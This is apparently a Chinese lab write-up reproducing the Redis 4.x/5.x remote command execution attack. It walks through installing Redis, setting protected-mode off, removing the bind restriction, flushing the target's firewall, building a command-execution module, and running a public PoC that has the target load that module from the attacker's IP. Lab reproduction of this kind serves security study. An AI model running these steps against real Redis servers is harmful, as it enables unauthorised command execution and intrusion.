redis命令执行复现

攻击机:centos mini 192.168.205.130

靶机:centos 192.168.205.128

影响范围:Redis4.x、5.x



0x01 安装redis包

wget download.redis.io/releases/redis-4.0.11.tar.gz

0x02 解压安装包

tar xzvf redis-4.0.11.tar.gz

目录下会新生成一个文件夹

yicunyiye@yicunyiye:~/redis$ ls

redis-4.0.11 redis-4.0.11.tar.gz

0x03 make安装

进入文件夹,在usr/local/redis目录下安装redis:

make PREFIX=/usr/local/redis install

0x04 修改redis.conf

cp /home/yicunyiye/redis/redis-4.0.11/redis.conf /usr/local/redis

修改conf文件

注释掉

#bind 127.0.0.1

修改为no,允许ip访问

protected-mode no

redis以后台方式启动

daemonize yes

0x04 服务端启动

在bin目录下

root@yicunyiye:/usr/local/redis/bin# ./redis-server /usr/local/redis/redis.conf

7901:C 07 Sep 19:22:17.689 # oO0OoO0OoO0Oo Redis is starting oO0OoO0OoO0Oo

7901:C 07 Sep 19:22:17.689 # Redis version=4.0.11, bits=64, commit=00000000, modified=0, pid=7901, just started

7901:C 07 Sep 19:22:17.689 # Configuration loaded



0x05 启动客户端并连接测试

./redis-cli

0x06 下载poc

git clone https://github.com/Ridter/redis-rce.git

0x07 下载RedisModules-ExecuteCommand

git clone https://github.com/n0b0dyCN/RedisModules-ExecuteCommand.git

然后直接make

root@kali:~/redis-rce/RedisModules-ExecuteCommand# ls

RedisModules-ExecuteCommand

root@kali:~/redis-rce/RedisModules-ExecuteCommand# cd RedisModules-ExecuteCommand/

root@kali:~/redis-rce/RedisModules-ExecuteCommand/RedisModules-ExecuteCommand# make

然后将/src下的modules.so文件复制到poc目录下

0x08 poc出现的一些问题

出现了

No route to host

解决办法:

关闭iptables

service iptables stop

或者清理规则

iptables -F

注:这里是在靶机上执行关闭防火墙

运行发现缺少six库

先安装pip

curl https://bootstrap.pypa.io/get-pip.py -o get-pip.py

会在目录下生成一个get-pip.py

python get-pip.py

再安装

pip install six



运行poc

python redis-rce.py -r 192.168.205.128 -L 192.168.205.130 -f module.so

-r 目标ip -L本机ip

redis命令执行复现的更多相关文章

- Redis 命令执行过程(上)

今天我们来了解一下 Redis 命令执行的过程.在之前的文章中<当 Redis 发生高延迟时,到底发生了什么>我们曾简单的描述了一条命令的执行过程,本篇文章展示深入说明一下,加深读者对 R ...

- Redis 命令执行过程(下)

在上一篇文章中<Redis 命令执行过程(上)>中,我们首先了解 Redis 命令执行的整体流程,然后细致分析了从 Redis 启动到建立 socket 连接,再到读取 socket 数据 ...

- Redis 命令执行全过程分析

今天我们来了解一下 Redis 命令执行的过程.我们曾简单的描述了一条命令的执行过程,本篇文章展示深入说明一下,加深大家对 Redis 的了解. 如下图所示,一条命令执行完成并且返回数据一共涉及三部分 ...

- CVE 2021-44228 Log4j-2命令执行复现及分析

12月11日:Apache Log4j2官方发布了2.15.0 版本,以修复CVE-2021-44228.虽然 2.15.0 版本解决了Message Lookups功能和JNDI 访问方式的问题,但 ...

- Apache Solr远程命令执行复现

环境 /vulhub/solr/CVE-2019-0193/ 创建一个集合 docker-compose exec solr bash bin/solr create_core -c test -d ...

- redis 命令的调用过程

参考文献: Redis 是如何处理命令的(客户端) 我是如何通过添加一条命令学习redis源码的 从零开始写redis客户端(deerlet-redis-client)之路--第一个纠结很久的问题,r ...

- fastcgi未授权访问及任意命令执行

1. 漏洞原理 服务端使用fastcgi协议并对外网开放9000端口,攻击者可以构造fastcgi协议包内容,实现未授权访问服务端.php文件以及执行任意命令. 2. 漏洞利用 第一步 搭建vulhu ...

- 【漏洞预警】Redis 4.x/5.x 远程命令执行高危漏洞

2019年7月09日,阿里云应急响应中心监测到有安全研究人员披露Redis 4.x/5.x 远程命令执行高危漏洞利用代码工具.针对未授权或弱口令的Redis服务,攻击者通过构造特定请求,成功利用漏洞可 ...

- redis如何执行redis命令

Redis 命令 Redis 命令用于在 redis 服务上执行操作.所以我们必须要启动Redis服务程序,也就是redis安装目录下的redis-server.exe,你可以双击执行,也可以打开cm ...

随机推荐

- JavaScript学习系列博客_20_JavaScript 作用域

作用域 - 作用域指一个变量的作用的范围 - 在JS中一共有两种作用域 1.全局作用域 - 直接编写在script标签中的JS代码,都在全局作用域- 全局作用域在页面打开时创建,在页面关闭时销毁 - ...

- IDEA_Shelve代码搁置与恢复

日常开发中,经常会遇到在当前分支开发到一半,但是需要Checkout上个版本解决bug或调查问题的情况.这个时候,我们是将代码提到Push远程?还是直接Rollback? 最理想的做法,就是将当前的开 ...

- Linux系统环境下MySQL数据库源代码的安装

Linux系统环境下MySQL数据库源代码的安装 基本环境:CentOS Linux release 7.8.2003 (Core).MySQL5.6 一. 安装环境准备 若要在Linux系 ...

- 服务器里Centos 7安装KVM,并通过KVM安装Centos 7

一.安装KVM 1.进入系统后,检查cpu参数是否支持虚拟化: [root@localhost ~]# grep -Ei 'vmx|svm' /proc/cpuinfo 如果有出现vmx或者svm关键 ...

- Java中的 "==" 和 "equals" 区别

分析 "==" 和 "equals" 区别的时候先了解一下Java的内存. Java内存 “==” 和 “equals” 区别” “==”: “==”比较的是 ...

- springMVC使用JSR303数据校验

JSR303注解 hibernate validate是jsr 303的一个参考实现,除支持所有的标准校验注解外,他还支持扩展注解 spring4.0拥有自己独立的数据校验框架,同时支持jsr 303 ...

- 总结java创建文件夹的4种方法及其优缺点-JAVA IO基础总结第三篇

本文是Java IO总结系列篇的第3篇,前篇的访问地址如下: 总结java中创建并写文件的5种方式-JAVA IO基础总结第一篇 总结java从文件中读取数据的6种方法-JAVA IO基础总结第二篇 ...

- 超简单集成华为HMS ML Kit文本识别SDK,一键实现账单号自动录入

前言 在之前的文章<超简单集成华为HMS Core MLKit通用卡证识别SDK,一键实现各种卡绑定>中我们给大家介绍了华为HMS ML Kit通用卡证识别技术是如何通过拍照自动识别卡 ...

- Fitness - 05.04

倒计时241天 运动38分钟,共计9组.拉伸10分钟. 每组跑步2分钟(6.3KM/h),走路2分钟(6KM/h). 上午下了课,直奔健身房. 手机坏了,没有听音乐. 没有吃午饭,但是上午喝的咖啡还是 ...

- 简单对比了一下MonoXml与SystemXml在Unity下的表现

测试代码 public class NewBehaviourScript : MonoBehaviour { // Use this for initialization void Start () ...